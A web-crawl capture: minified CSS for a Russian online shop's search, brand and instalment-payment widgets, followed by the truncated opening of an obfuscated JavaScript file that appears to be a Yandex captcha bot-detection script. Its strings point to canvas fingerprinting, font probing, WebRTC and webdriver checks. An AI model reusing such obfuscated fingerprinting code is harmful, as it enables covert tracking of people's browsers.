10px}.search-result__card-img{width:80px;height:104px;margin-right:10px;background:#fff}.search-result__card-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.search-result__card-info{width:calc(100% - 90px)}.search-result__card-brand{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:10px;line-height:20px;color:#25262a;margin-bottom:5px;text-transform:uppercase}.search-result__card-title{font-family:Bebas Neue,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;letter-spacing:.05em;color:#25262a}.search-result__card-text,.search-result__card-title{font-style:normal;line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-result__card-text{font-family:Inter,sans-serif;font-weight:500;font-size:10px;color:#9a9ba0;margin:0;padding:5px}.search-result__card-price{margin:20px 0 0;font-family:Bebas Neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:700;font-size:22px;line-height:20px;letter-spacing:.05em;color:#e463a0;display:flex;justify-content:flex-end;align-items:flex-start}.search-result__card-price_overline{text-decoration:line-through;color:#25262a;font-size:18px;line-height:20px}.search-result__card-price_current{margin-left:4px}.search-result__card-price_currency{font-weight:400;font-size:13px;line-height:13px;color:#25262a;margin-left:3px}ul{list-style:none;padding:0;margin:0}#search-app-modal{padding-left:0!important}.search-content{padding:30px;z-index:1;background-color:#fff}.search-content__form{position:relative;margin-bottom:30px}.search-content__form input{font-family:Inter,sans-serif;font-weight:500;font-size:14px;line-height:17px;letter-spacing:-.015em;color:#25262a;padding:0 35px 3px 0;border:none;border-bottom:1px solid #9a9ba0}.search-content__form input::-moz-placeholder{font-style:italic;color:#9a9ba0}.search-content__form input:-ms-input-placeholder{font-style:italic;color:#9a9ba0}.search-content__form input::placeholder{font-style:italic;color:#9a9ba0}.search-content__form button{position:absolute;right:0;top:0;padding:0;margin:0;line-height:0;border:none;background-color:transparent}.search-content__form button svg circle{stroke:#9a9ba0;transition:.3s linear}.search-content__form button svg path{fill:#9a9ba0;transition:.3s linear}.search-content__form button.active svg circle{stroke:#25262a}.search-content__form button.active svg path{fill:#25262a}.search-content__notfound{font-family:Inter,sans-serif;font-style:italic;font-weight:500;font-size:18px;line-height:22px;color:#9a9ba0;margin:0}.search-content__cards{display:grid;grid-template-columns:repeat(1,minmax(297px,1fr));grid-gap:16px;justify-content:space-between}@media(min-width:576px){.search-content__cards{grid-template-columns:repeat(2,minmax(calc(50% - 8px),calc(50% - 8px)))}}@media(min-width:768px){.search-content__cards{grid-template-columns:repeat(2,minmax(297px,1fr))}}@media(min-width:968px){.search-content__cards{grid-template-columns:repeat(3,minmax(297px,1fr))}}@media(min-width:1296px){.search-content__cards{grid-template-columns:repeat(4,minmax(297px,1fr))}}.search-app-btn{margin-right:25px;display:none}.search-app-btn svg circle,.search-app-btn svg path{transition:.3s linear}.search-app-btn:hover svg circle{stroke:#e463a0}.search-app-btn:hover svg path{fill:#e463a0}@media(min-width:1200px){.search-app-btn{display:block}}.search-history__list-el span{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:30px;letter-spacing:-.015em;color:#25262a;transition:.3s linear;cursor:pointer}.search-history__list-el span:hover{opacity:.6}#search-app-modal .modal-dialog{width:100%;max-width:1296px}.added-favorites__title{padding-bottom:32px;color:#26262a}@media(max-width:767px){.added-favorites__title{font-size:3.2rem;line-height:3rem}}@media(min-width:768px){.added-favorites__title{font-size:5rem;line-height:5rem}}@media(min-width:1200px){.added-favorites__title{padding-bottom:58px}}.added-favorites__text{font-size:2.2rem;line-height:2.5rem;color:#989ba0;padding-bottom:35px}@media(max-width:767px){.added-favorites__text{padding-bottom:21px}}@media(min-width:768px){.added-favorites__text{max-width:230px}}@media(min-width:1200px){.added-favorites__text{max-width:300px}}@media(max-width:767px){.added-favorites{padding:11px 0 0}}@media(min-width:768px){.added-favorites{position:sticky;top:126px;padding:30px 0 0}}@media(min-width:1200px){.added-favorites{padding:44px 80px 0 100px;top:180px}}.favorites-list{list-style:none;padding:0;margin:0}.favorites-list__item{font-size:2.2rem;line-height:2.5rem;color:#26262a;padding-bottom:15px}.favorites-list__remove{cursor:pointer;margin-right:10px;display:inline-block;width:18px;vertical-align:middle;position:relative;top:2px;left:-1px}.favorites-list__link{color:#25262a}.favorites-list__link:hover{color:#e463a0}.brand-list,.brand-list__list{list-style:none;padding:0;margin:0}.brand-list__list li{display:block;position:relative;font-size:2.2rem;line-height:4rem;padding-left:30px}.brand-list__list li a{color:#25262a}.brand-list__list li a:hover{color:#e463a0}@media(min-width:1200px){.brand-list__list li:hover .brand-list__like{display:block}}@media(min-width:768px){.brand-list__list li{padding-left:30px}}@media(min-width:1200px){.brand-list__list li{padding-left:35px}}@media(min-width:768px){.brand-list__list{margin-left:-30px}}@media(min-width:1200px){.brand-list__list{margin-left:-35px;-moz-columns:auto 2;columns:auto 2}}.brand-list__title{position:relative;font-size:5rem;line-height:1em;margin-bottom:22px;padding-bottom:32px}.brand-list__title:after{content:"";display:block;width:40px;height:3px;background-color:#e463a0;position:absolute;bottom:7px;left:-1px}@media(max-width:767px){.brand-list__title:after{width:70px}}@media(max-width:767px){.brand-list__title{margin-bottom:12px;padding-bottom:23px}}.brand-list__like{border:0;background:transparent;cursor:pointer;position:absolute;left:0;top:11px;width:20px;height:18px;padding:0}@media(min-width:1200px){.brand-list__like{display:none}}.brand-list__like svg{stroke:#cacbce;display:block;width:100%;height:100%}.brand-list__like_active svg{fill:#26262a;stroke:#26262a}@media(min-width:1200px){.brand-list__like_active{display:block}}@media(min-width:1200px){.brand-list__like:not(.brand-list__like_active):hover svg{stroke:#e463a0}}.brand-list li.letter-item{margin-bottom:30px;display:block}@media(min-width:768px){.brand-list li.letter-item{padding-left:10px}}@media(min-width:1200px){.brand-list li.letter-item{margin-bottom:40px}}@media(min-width:1200px){.brand-list{padding-right:22px}}.brand-page__row{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.brand-page__row{display:flex}}.brand-page__aside{padding-left:15px;padding-right:15px}@media(min-width:768px){.brand-page__aside{width:50%}}@media(min-width:1200px){.brand-page__aside{width:41.66666667%}}.brand-page__main{padding-left:15px;padding-right:15px}@media(min-width:768px){.brand-page__main{border-left:1px solid #cacbce;padding-left:39px;width:50%}}@media(min-width:1200px){.brand-page__main{width:58.33333333%;padding-left:99px}}@media(max-width:767px){.brand-page__main{border-top:1px solid #cacbce}}.search-brand{padding:34px 0 26px}.search-brand__form{position:relative;width:100%}@media(min-width:768px){.search-brand__form{max-width:500px}}.search-brand__input[type=text]{width:100%;height:50px;padding:6px 15px;background:#fff;border-radius:8px;font-family:Bebas Neue;font-size:28px;line-height:30px;border:none}.search-brand__input[type=text]::-moz-placeholder{color:#e5e6e7}.search-brand__input[type=text]:-ms-input-placeholder{color:#e5e6e7}.search-brand__input[type=text]::placeholder{color:#e5e6e7}.search-brand__input[type=text]::-ms-input-placeholder{color:#e5e6e7}@media(min-width:1200px){.search-brand__input[type=text]{height:70px;padding:6px 26px;border-radius:16px}}.search-brand__button{position:absolute;right:0;top:0;width:50px;height:50px;cursor:pointer;border:none;background:transparent}@media(min-width:1200px){.search-brand__button{width:70px;height:70px}}@media(max-width:767px){.search-brand{padding-top:30px}}@media(min-width:1200px){.search-brand{padding-bottom:46px}}.alphabetic-list{position:relative;display:flex;justify-content:space-between}@media(max-width:767px){.alphabetic-list{height:93%}}.alphabetic-nav{list-style:none;padding:0;margin:0;position:sticky}@media(max-height:480px){.alphabetic-nav__letter:nth-child(2n){display:none}}.alphabetic-nav__ref{font-family:Georgia,Times New Roman,Times,serif;font-size:10px;line-height:16px;text-align:center;color:#26262a;margin:3px;display:inline-block;width:16px;height:16px;background-color:#fff;border-radius:16px;cursor:pointer}.alphabetic-nav__ref:hover{color:#e463a0}.alphabetic-nav__ref_active,.alphabetic-nav__ref_active:focus,.alphabetic-nav__ref_active:hover{color:#fff;background-color:#e463a0}@media(max-width:767px){.alphabetic-nav{top:66px}}@media(min-width:767px){.alphabetic-nav{top:126px}}@media(min-width:1200px){.alphabetic-nav{top:180px}}.alphabetic-wrapper{width:22px}.search-content_burger{position:absolute;top:0;left:0;width:100%;height:auto;padding:0;background-color:transparent}@media(min-width:1200px){.search-content_burger{display:none}}.search-content_burger .search-content__form{padding:15px 16px;margin-bottom:0;z-index:10;background-color:#2d2e33;transition:background-color .3s}@media(min-width:768px){.search-content_burger .search-content__form{padding:24px 20px 20px}}.search-content_burger .search-content__form input{font-size:13px;line-height:20px;padding:0 35px 13px 0;height:33px;color:#fff}.search-content_burger .search-content__form button{top:15px;right:16px}.search-content_burger .search-content__form button svg circle{stroke:#9a9ba0;transition:.3s linear}.search-content_burger .search-content__form button svg path{fill:#9a9ba0;transition:.3s linear}@media(min-width:768px){.search-content_burger .search-content__form button{top:24px;right:20px}}.search-content_burger.active{height:100%}.search-content__wrapper{padding:10px 16px 30px;position:absolute;top:63px;left:0;width:100%;background-color:#2d2e33;z-index:10;transition:background-color .3s}@media(min-width:768px){.search-content__wrapper{padding:5px 20px 30px;top:77px}}.search-content__overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9}.search-content.active .search-content__form,.search-content.active .search-content__wrapper{background-color:#fff}.search-content.active .search-content__form input{color:#25262a}.search-content.active .search-content__form button svg circle{stroke:#25262a}.search-content.active .search-content__form button svg path{fill:#25262a}.auth-action-popup[data-v-59625757]{display:flex;position:fixed;height:60px;border-top-left-radius:16px;border-top-right-radius:16px;background:#18181d;bottom:0;z-index:200;color:#fff;font-size:16px;line-height:1;padding:15px 20px;align-items:center}@media screen and (max-width:599px){.auth-action-popup[data-v-59625757]{width:100%}}@media screen and (min-width:600px){.auth-action-popup[data-v-59625757]{height:70px;bottom:30px;justify-content:space-between;border-bottom-left-radius:16px;border-bottom-right-radius:16px;font-size:22px;min-width:460px}}@media screen and (min-width:600px)and (max-width:1439px){.auth-action-popup[data-v-59625757]{left:50%;transform:translateX(-50%)}}@media screen and (min-width:1440px){.auth-action-popup[data-v-59625757]{left:120px}}.auth-action-popup__close[data-v-59625757]{position:absolute;right:16px;top:16px;cursor:pointer;fill:#fff}.auth-action-popup__close path[data-v-59625757]{transition:.3s linear}@media screen and (min-width:600px){.auth-action-popup__close[data-v-59625757]{position:unset}}@media screen and (min-width:600px){.auth-action-popup__text[data-v-59625757]{position:relative;padding-left:60px;padding-right:40px}.auth-action-popup__text[data-v-59625757]:before{left:0;position:absolute;top:50%;transform:translateY(-50%);display:inline-block;content:"";width:40px;height:40px;background-image:url([data-uri])}}.slide-enter-active[data-v-59625757],.slide-leave-active[data-v-59625757]{transition:transform .5s ease-in}.slide-enter[data-v-59625757],.slide-leave-to[data-v-59625757]{transform:translateY(1000%)}@media screen and (min-width:600px){.slide-enter[data-v-59625757],.slide-leave-to[data-v-59625757]{transform:translateX(-1000%)}}div[role=progressbar][data-v-29921bb0]{--size:100px;--fg:#e463a0;--bg:#e2daca;width:var(--size);height:var(--size);border-radius:50%;display:grid;place-items:center;background:radial-gradient(closest-side,#ece8e0 90%,transparent 0 99.9%,#ece8e0 0),conic-gradient(var(--fg) calc(var(--value)*1%),var(--bg) 0);font-family:Helvetica,Arial,sans-serif;font-size:calc(var(--size)/2);color:#000}div[role=progressbar][data-v-29921bb0]:before{content:counters(percentage,"",decimal-leading-zero);counter-increment:percentage;font-family:Bebas Neue}.dolyami-scheme[data-v-dec536ec]{background-color:#f6f7f8;padding:10px 20px;width:100%;font-family:Inter,sans-serif}.dolyami-scheme__stepper[data-v-dec536ec]{--spacing:6px;display:flex;flex-wrap:wrap}@media screen and (max-width:480px){.dolyami-scheme__stepper[data-v-dec536ec]{flex-direction:column}}.dolyami-scheme__step[data-v-dec536ec]{flex:1;display:flex;flex-direction:column;position:relative}@media screen and (max-width:480px){.dolyami-scheme__step[data-v-dec536ec]{gap:40px;flex-direction:row}}.dolyami-scheme__step .dolyami-scheme__step-progress[data-v-dec536ec]{--size:18px}@media screen and (max-width:480px){.dolyami-scheme__step .dolyami-scheme__step-progress[data-v-dec536ec]{order:-1}}.dolyami-scheme__step:last-child .dolyami-scheme__step-progress[data-v-dec536ec]:before{line-height:var(--size);content:"✓";color:green}.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:before{content:" ";border-radius:50%;width:calc(var(--size)/2);height:calc(var(--size)/2);background-color:#000}.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:after{content:" ";height:2px;background:#c7c9cc;position:absolute;width:calc(100% - var(--size) - var(--spacing)*2);left:calc(var(--size) + var(--spacing))}@media screen and (max-width:480px){.dolyami-scheme__step:not(:last-child) .dolyami-scheme__step-progress[data-v-dec536ec]:after{top:var(--size);height:100%;width:2px;left:calc(var(--size)/2)}}.dolyami-scheme__step:first-child .dolyami-scheme__step-progress[data-v-dec536ec]{--value:25}.dolyami-scheme__step:nth-child(2) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:50}.dolyami-scheme__step:nth-child(3) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:75}.dolyami-scheme__step:nth-child(4) .dolyami-scheme__step-progress[data-v-dec536ec]{--value:100}.dolyami-scheme__step-date[data-v-dec536ec]{margin:2px 0 8px}.dolyami-scheme__step-amount[data-v-dec536ec]{margin:2px 0 16px}.dolyami-scheme__feature[data-v-dec536ec]{margin:8px 0;text-align:left;padding-left:1rem}.dolyami-scheme__feature[data-v-dec536ec]::marker{content:"✓";color:green}.dolyami-scheme__feature-list[data-v-dec536ec]{margin-top:20px}.dolyami-widget[data-v-272178fb]{padding:12px;margin-top:1rem;--border-color:#c7c9cc;border:.5px var(--border-color) solid;color:#000;font-family:Georgia,Times New Roman,Times,serif;display:flex;align-items:center;font-size:13px;line-height:24px}.dolyami-widget .rouble[data-v-272178fb]{color:inherit;font-size:inherit}.dolyami-widget .dolyami__logo[data-v-272178fb]{margin-right:10px}.dolyami-widget[data-v-272178fb]:hover{--border-color:#000}.dolyami-widget__amount[data-v-272178fb]{white-space:nowrap}.dolyami-widget__arrow[data-v-272178fb]{width:16px;height:16px;margin-left:auto}.dolyami-widget__arrow path[data-v-272178fb]{fill:var(--border-color)}.dolyami-popup[data-v-272178fb]{position:relative;display:flex;width:100%;flex-direction:column;align-items:center;padding:2.5rem;font-family:Georgia,Times New Roman,Times,serif}@media screen and (max-width:480px){.dolyami-popup[data-v-272178fb]{text-align:center}}.dolyami-popup__title[data-v-272178fb]{margin-bottom:1rem;text-align:center;font-size:2rem;line-height:2.5rem}.dolyami-popup__payments[data-v-272178fb]{margin:1rem 0}.dolyami-popup__detailed[data-v-272178fb]{line-height:1rem;color:#646464}.dolyami__logo[data-v-272178fb]{max-height:20px}.dolyami-popup .dolyami__logo[data-v-272178fb]{margin-bottom:2rem}@media(min-width:768px){[data-v-272178fb] .vue-modal .modal-dialog{width:600px}}

--- FILE ---
content_type: text/javascript
request_url: https://captcha-api.yandex.ru/captchapgrd
body_size: 145417
content:
function _0xc681(_0x2c31a3,_0x56d3ac){var _0x2b81e9=_0x2b81();return _0xc681=function(_0xc681ef,_0x297e0f){_0xc681ef=_0xc681ef-0x15a;var _0x51947b=_0x2b81e9[_0xc681ef];return _0x51947b;},_0xc681(_0x2c31a3,_0x56d3ac);}function _0x2b81(){var _0x4bb4ad=['XyCbU','lvaKd','SYlsb','VABuF','document','Pmnwm','BIFyb','tag','cOXbE','unpack','KpCXv','groups','bYXCh','ESvwC','XxgFj','iVTfM','min','hajfm','EMJul','zUsND','kzlDT','location','mhodr','kjCOJ','WEEwM','KkgOy','SKzrs','nKhEN','bMRTI','xnSsr','ujBsO','qZueW','AuESw','teQsY','1lSvwUV','Menlo','5|7|0|2|1|3|6|4','QdCTC','cTdgW','QLZWO','mMWWG','Pdwyn','OrZlE','ZZYKS','DlVvd','some','BYbnw','Fccan','veOPL','enforce','slqkm','QhEbq','nJyCY','QObject','cenc','FBUIs','FrZdq','Lignn','_finish','WkMmy','NqYiE','dOYmX','kOPuZ','PQQya','CXvSY','left','aTHEh','xfEaw','uOZBJ','&nbsp;','firAd','GXZgw','RTCPeerConnection','display-capture','vzyeg','iEQfF','pgrd','iWdfa','afIku','xEdWW','TlTtY','NIMdj','OyDnJ','vOlQS','yUWnE','next','vXERo','LRgWD','serif','JDesN','valueOf','qsZOp','SZoEJ','DpNOG','qJYaI','end','oMPne','riMmN','xVPPe','navigator','tJRNM','rqAXD','JSON','5d41402abc4b2a76b9719d911017c592','dvurA','aMccS','mShgQ','rjIzE','pwlkA','LaaFG','ztnsl','XOfSm','msIndexedDB','Ucnbn','tmxTm','0|5|6|8|4|3|1|9|2|7','ZAczy','OEqxz','ZgeSV','lCvOT','zUwYV','afeCJ','qgdjY','MNUVG','MSStream','MURpF','wySWG','tfWCC','_forEach','SbGJC','CjgRR','fgwJv','eiOlS','SILgO','OGjGL','xodEg','duPJI','xVBuJ','4|6|3|1|0|2|5','ZOAlJ','exit','mjtzG','gBHJe','AjJsd','string-to-symbol-registry','ETEca','QbpHJ','closePath','pYOzW','mpwEi','TVgdh','DzMMO','CWzZO','\x20as\x20a\x20prototype','species','6|7|2|1|3|5|0|4','mmMwWLliI0O&1','UAjgA','WCTSP','getInt8','HRGhW','BotdD','zxqAe','toSource','ZDPaE','POLYFILL','RQxsh','LDmiz','_getColorDepth','WGphX','yyMXX','hDgmF','bgxMA','xvuji','Can\x27t\x20call\x20method\x20on\x20','VmWca','kDkec','oDXMV','cZkNO','Null','vbbxO','BQdPt','ipwxW','console','tKkKb','omveZ','ERmuj','ylBhP','nium_evaluate','JCJhC','tqbca','/a/b','INTERRUPTED','CvEkb','HSrLo','append','EFwoS','IMmOz','QtCov','kNzBq','mOLDT','(?:\x20','jGhmb','getContext','GLxgB','indexedDB','QEWTH','JjnEp','fail','subarray','clearImmediate','KyyYA','SBUFY','_vendor','remove','DlFKg','VOxCk','ZWlcd','GHIFt','_isWebKit','GWZFS','bBxDL','tHxTt','MDYuX','WqlCY','isPointInPath','spezH','rTsmW','MEygh','sMbjh','yCDCM','LLgAp','kCxzq','MS\x20Mincho','epMta','KSVFA','PpQoY','WVkXR','NeVEh','ywCzm','Incompatible\x20receiver,\x20','imRfF','MS\x20Outlook','UeItY','unhandledRejection','xEUzy','xMjDW','PWtON','LN2','Can\x27t\x20set\x20','enter','IdDJB','peDtY','_getSessionStorage','uSsVE','TswJT','nmmiO','VgOea','19317612DXkyhw','_isOpera','IXFCW','OkDRj','OnpHe','MT\x20Extra','mtYPh','font','TlyOH','ySivG','PnXck','vsRZd','mzjiL','wBySl','reduceRight','iuNHq','TOHxF','WeakMap','_isTrident','FmpsC','ekNhU','IzJno','zkAtq','bXaUm','baoKu','rrEzq','nAPug','AWxCs','iWuRc','gpOCu','YFvCY','sRwOt','PczRL','sITqR','Intl','pptCG','XySTe','VqZto','ZjHAZ','YxWtz','none','Gbkqj','match','vDrQl','qjPBT','TTyun','CRDjk','YrieN','AfyPR','WrJYU','EBUfd','Univers\x20CE\x2055\x20Medium','XdtSI','2|0|3|1|4','UxQVj','hjvmv','_navigator','video/mp4;codecs=\x22avc1.42E01E\x22','JhiUJ','fHUoI','_ie9OrLower','nNRUQ','sVPhk','nfc','HCWaB','IkBKd','0|4|2|1|3','wJGSA','Math','nmlnu','pRdCU','PgMGA','rNbcW','that','str','/./','src','twbiL','lXTiP','.adsbox','fZJil','TNrSX','csSTH','sele','lnPnf','rkNPP','xCTda','ChAeo','lcrYN','GZJCQ','JxEHZ','UeQdI','iuMwJ','nZjFv','rafHm','szCtF','FirAg','JftZJ','seppO','CKAyq','sToSs','htdfl','MRWhm','xGsPF','UOlHB','KeXVQ','\x20required','forEach','sQeRZ','fwxTO','exportTypedArrayMethod','multiline','ZIfWU','AKKNS','PczkC','[object\x20Reflect]','qzXzi','8359883YRkLDH','TxzSn','IciEj','lHcqn','wLCOc','CEXtA','5|3|4|1|2|0','eKDht','$cdc_asdjflasutopfhvcZLmcfl_','rNWKO','obPHB','maxTouchPoints','gjPaB','OAogB','prrkB','gtAHP','GLckj','bsMvy','uiJhw','bGeEO','mtatA','INQoy','gXVHu','FkEQR','wHpkC','xWJXL','BKMGR','ZNMxc','bMwLh','hash','defineProperty','gAiNB','UfsfC','nKvGa','EpGHM','description','hZmVx','SLjsW','AudioContext','CqlYr','itcCy','EtYLm','KUmAm','BuxnS','rgb(255,0,255)','HDFGW','Undefined','uOoIf','FCpCX','NiLuf','Target\x20is\x20not\x20iterable','Target\x20is\x20not\x20a\x20typed\x20array','5|2|0|1|4|8|6|7|9|3','MSCSSMatrix','camera','BAWhj','yqXFz','ySPmK','innerHTML','PWtoF','ApplePayError','pXBeW','Wrong\x20length','11uwUpPT','PrSqI','tDsXY','The\x20argument\x20can\x27t\x20be\x20less\x20than\x200','uage','fillText','Array\x20Iterator','clipboard-read','8152940yfeaEk','yXXFq','cpxai','ZMFWU','@@iterator','seiDh','yJIeS','bJtZD','wgpQL','ZhoPR','lwWue','Wrong\x20index','lZwLo','symbol','ImhFo','GZdzK','OPmKj','PNdPH','Staccato222\x20BT','IhlSa','hwcUn','YGjoI','UmRKR','mnEtq','max','[object\x20Object]','BzCol','getOwnPropertySymbols','Array','bmIFH','AItzq','CGTgc','WZLsH','FMwMl','dPcLb','qMBFK','VHABc','_sele','ICDei','QxOOC','fontFamily','nHcIQ','exportTypedArrayStaticMethod','gtEvA','_chrome','Monotype\x20Corsiva','bkIjT','COWpT','YrBSt','ZFHeu','wwlAz','HXxwQ','cBruG','QVKlQ','oIzrJ','xGitw','AyLRM','Reduce\x20of\x20empty\x20array\x20with\x20no\x20initial\x20value','TwqVV','RDFjP','rejectionHandled','ESSNb','FqvGc','wbQwt','reason','ufXiD','8|4|5|3|6|2|0|1|7','3|0|2|1|5|4|6','1|5|2|3|4|0|6','fqKmE','tbIMr','IcNwL','RtKJd','propertyIsEnumerable','rgb(255,255,0)','VNZVt','lieLL','uyGmZ','bMLNB','UJpfr','iCmzi','tMygD','lnvAq','yYqlI','CaSuJ','AtXDv','ZtdWO','jJaQp','VnKwV','cXlIT','RsKrU','rdNem','lQTuN','LBgzt','every','iHMjv','nOPyk','DXiyF','wXddJ','inline','onreadystatechange','GgaDS','IOsKR','availHeight','xVAxt','VnovI','IVLWf','wQbLJ','vGEDH','MTCIE','LAZVc','zYvVA','JpZpp','nium_unwrapped','Qcryo','uUTwp','contentWindow','jQnZx','mfbYp','GtxDA','meMWR','LxxJH','notifications','2|1|4|3|0','QFOmg','DmisO','availWidth','4|0|1|5|2|3','_areCookiesEnabled','ALWPw','getTime','arc','Inowc','ELHCY','^(?:','GSYIl','cmMLA','dxjtS','xTAnj','setAttribute','forced','abs','WvWTq','ULKeC','dNvgl','AARSY','wwjPk','maJTU','fnypf','HDhjJ','njvzi','_buff','YzuAH','DHnwl','gDjiy','JzQEh','The\x20method\x20doesn\x27t\x20accept\x20regular\x20expressions','NUvPn','_deviceMotionEvent','WSWOr','PGreed','done','Reflect','aMIGW','HOJPW','QWCSB','Daqpa','WLkAl','sGCXH','GXBxz','removeChild','VriCG','getFullYear','iterator','getOwnPropertyDescriptor','ioruO','isArray','njaON','copyWithin','PTWEl','meSVt','iGLvp','cYSyn','TBxhQ','baseLatency','facade','aUMVh','XWPgF','sJRYF','nqfkf','ooNfd','PlJMC','FHVwU','phHua','mUjcf','zmURO','nJEts','tGyOg','MyTJF','fUBMZ','product','moyGU','puGHF','RuefU','HZLta','OfuBI','tEmtc','tRGKS','yKjhX','bsizY','gyroscope','stopped','CpFEE','RTCPeerConnectionIceEvent','UwVJU','zSgnY','EsxoC','yDxlS','fGVzT','split','VlEnW','HAmSN','div','LhVgt','TlgHC','HVPoF','FCBTy','nkWkw','Wcqvc','IqVaL','yJMch','msWriteProfilerMark','Porya','iUiGa','right','MQcFC','writable','OrujX','OwAPq','FXqLy','UTjWV','Fhieh','aDWQO','ExoKd','RegExp','Microsoft\x20Uighur','PXMuh','port2','mPCcz','3|1|2|0|4|5','Myism','EAtXV','pgrHn','TMTYY','withoutSetter','PointerEvent','KYcXz','AqdAM','0|4|5|1|3|2','YoESL','ujkIr','Jfkfk','piKcO','getOwnPropertyNames','RbRBf','9bsgEXC','buff','innerWidth','ANGnA','OuJEP','ADOEe','rhVZR','YCALH','uWIoH','nqLJh','Franklin\x20Gothic','IqSUc','textBaseline','ziWpI','DDgMu','ebgsR','uYrri','RxcCY','MSIE','xrBcc','GeAyr','_getCanvasFingerprint','unsafe','Century','AOsYf','zpgiw','Apple','sEJmK','kkQMl','nvKYX','kNMVb','eHQvw','QExhU','YiovQ','skvjm','okVZe','CbPXC','findIndex','CWGXG','zNeEQ','qLpVH','CjpWj','HPDct','LOZOp','JmSrE','KPelI','ZMqBk','BPGDb','bXtBn','TSwfO','CgpJV','mozInnerScreenX','stELt','oKhkn','#f60','ROpTS','KaIUe','__night','qVoLS','FNFmB','HWUbI','postMessage','vldWM','VYwmf','bLnJo','fTtcS','kvqDE','quxtz','wNysh','CdxBv','sort','vendor','bRTnM','BankGothic\x20Md\x20BT','Cgslp','versions','fSkrQ','rTWrm','_pointerEvent','VfYvJ','MS\x20Reference\x20Specialty','Can\x27t\x20convert\x20object\x20to\x20primitive\x20value','weOcN','amd','isZcX','JrDNd','_rTCPeerConnection','gQuOU','dFaYu','qVFwm','wks','qcedO','deVGb','RBfgu','VGCxW','Mhnhn','gdsIj','oOHfz','RaPeD','gGCeC','LjvPu','multiply','tCJll','EUROSTILE','UQIdz','oMGGD','lNgHs','VDUuV','IdmXj','xSHJy','outerWidth','GEPPZ','yCBsK','protocol','EGPqq','WHKgv','iUZxp','yJFRn','KlmOu','_getTouchSupport','UuILP','AJaWX','Module','sKakf','ndDuS','screen','BboyV','BYTES_PER_ELEMENT','yohuj','VepeN','urgpY','znymN','vVYTt','wIyKW','KOcDE','TmDDV','Irkxr','flags','type','IJFja','setUint8','Ejaxy','wOnhg','aSXvM','WVwra','webkitPersistentStorage','bVNsZ','HtpDM','aalCl','PMzLi','3|0|4|2|1|5','IREqR','psVgx','ver_unwrapped','FOZDS','JayeE','xwpAD','KNrDG','faVDn','HlxLI','Calibri','DVgPd','uAFIY','_xMLHttpRequest','aHQbn','IIAVe','YdDgI','LjhyR','dVZmn','Sequ','LOoHS','MutationObserver','tSXec','SMfhZ','aUQHq','pRKkw','wKDHG','XwRMe','BfBqL','_pluginsLength','ArDuk','Pristina','ksmyV','SzMKv','exec','rxJAg','mvCPN','Xurto','AuEll','webkitTemporaryStorage','ibIyD','jvpeP','BVuMa','xKNlh','XMLHttpRequest','CoIdn','plu','3|2|0|5|4|1','Target\x20is\x20not\x20a\x20typed\x20array\x20constructor','TISYH','ToNOE','ALype','cookietest=1','kqnBF','cjFpF','Minion\x20Pro','queueMicrotask','AMgNK','LBpcZ','WlaxP','VirpI','Bad\x20Promise\x20constructor','VWnej','cjKtr','_Sel','rZrPs','LYkIq','cFipT','oOWgC','KZGOE','KyHfl','lBVtt','setPrototypeOf','zAMtT','frxlr','KKGsJ','quLqQ','MqfcF','sjyip','BatteryManager','Set','GfTdc','YOTcw','aDOld','nikez','XebCX','data','fQHTI','zjMES','QujKh','MKBCG','LqRUt','OmsAr','2|1|4|0|3','ASRQD','mUlfb','wiNNQ','KdENi','external','seJMm','replace','reject','gftWF','_getHardwareConcurrency','MKPlu','kgFkO','uRxRu','xBvEV','message','Ouxrr','ZmCuP','ZRpCZ','oSOkk','fGKQL','xlsBD','map','kKVYJ','mueYs','state','xnROm','uYtGY','KnUSZ','gnCKj','Qcppm','TypedArray','ver','ppeHI','EmLts','rZYNh','BzLvE','UMmig','onerror','oiONV','aIbUD','jleGQ','qXakk','call','1|3|2|0|4','leZdf','hashBinary','__dri','yaeem','otRGI','bxAUi','yKlgB','race','oYJPM','speaker-selection','SkHKQ','kuJMk','vUGXZ','jThmt','HqrzP','QcUXq','KcCGv','XjXcn','kofoC','hNDIb','nium','IS_ITERATOR','IdxKh','webd','__webd','EANrI','noTargetGet','getAttribute','empty','eOVaY','COSxS','ZrGRh','qVqSN','ayFDz','rqEso','aXlvO','MAQuv','zYVlx','gOgPf','jfzMA','Cbywu','jFDfi','SDgCT','XZmXA','web','KhyWz','rejection','JZCOE','SREPN','YDQwl','EewHr','mQfCI','FyKmF','keys','xNefW','FldoF','KJina','ngXCz','alrzB','WWXxY','QkQtf','lSeQn','oKlSs','ltWtN','WYKLn','bPsbm','3|0|4|1|2','byteOffset','dxDkD','pHodv','fuUxx','tQyOK','gleCS','uXGPo','lsTQr','IALSs','rcydg','findChild','ieGLv','tgyQP','buildID','foaHk','timeout','hcJFN','GUNTJ','WCPGs','cRiHD','wbebn','CnUjJ','cpfkD','ZpLWS','XPathResult','Hfllf','ARhGY','encode','_features','AFzxu','DBHJY','tjOgg','YmMBr','cFjkY','Cwm\x20fjordbank\x20😃\x20gly','Bitstream\x20Vera\x20Sans\x20Mono','GpfQW','FAOlH','ontouchstart','VtoFJ','ThuLB','host','MEyDB','inspectSource','_isChromium','hidxN','foo','EFSLF','promise','RWytl','NnKCD','zolyC','aTWtL','pCvvd','7|1|9|5|0|6|3|8|4|2','eLGtR','6SABDlL','vDMIb','XrogE','-9999px','__fxd','fmxzW','ggu0NX8VuHdRK8lUXsGnBU9Cd7brrSd11nU5+oPAXu9YK0Xj4MhV8vWC8e54BqFBU6B32+OUoxWGC/kmo0d46GztoL/D0StdzlQl5CjjgZBfi0nYCmNZCKbq6Ae2tXZe8G8RI4zO2VsIHC7xZ46ivJdgRoSJWM1R0843avqYpLGnmhYcJXdEoHF4hgL8WolQsv45/DfZ1WHK/thOlLpvuGup/X0=','sLYur','Promise\x20can\x27t\x20be\x20resolved\x20itself','abcd','MVPyN','persistent-storage','Smnpv','JraTz','C